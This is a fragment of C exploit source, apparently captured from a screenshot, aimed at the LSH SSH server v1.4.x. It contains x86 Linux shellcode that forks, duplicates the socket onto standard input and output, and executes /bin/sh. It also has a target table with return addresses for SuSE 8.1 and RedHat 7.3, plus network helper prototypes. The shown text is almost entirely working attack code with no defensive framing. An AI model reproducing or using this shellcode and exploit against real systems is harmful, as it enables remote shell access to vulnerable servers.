
"\x89\xc6\x31\xc0\x31\xdb\xb0\x02"

"\xcd\x80\x39\xc3\x75\x40\x31\xc0"

"\x89\xfb\xb0\x06\xcd\x80\x31\xc0"

"\x31\xc9\x89\xf3\xb0\x3e\xfe\xc0\xcd\x80"

"\x31\xc0\x41\xb0\x3e\xfe\xc0\xcd\x80\x31"

"\xc0\x41\xb0\x3e\xfe\xc0\xcd\x80\x31\xc0"

"\x50\x68\x2f\x2f\x73\x68\x68\x2f"

"\x62\x69\x6e\x89\xe3\x8b\x54\x24"

"\x08\x50\x53\x89\xe1\xb0\x0b\xcd"

"\x80\x31\xc0\x40\xcd\x80\x31\xc0"

"\x89\xf3\xb0\x06\xcd\x80\xeb\x99";

struct

{

	char *platform;

	unsigned long retAddr;

}

targets[]=

{

	{ "SuSE 8.1 - LSH v1.4.x (default)", 0x0809f030},

	{ "RedHat 7.3 - LSH v1.4.x", 0x0809d620},

	NULL

};

void my_send(int, char *, ...);

void my_recv(int);

int connect_to_host(int);

void my_sleep(int n);
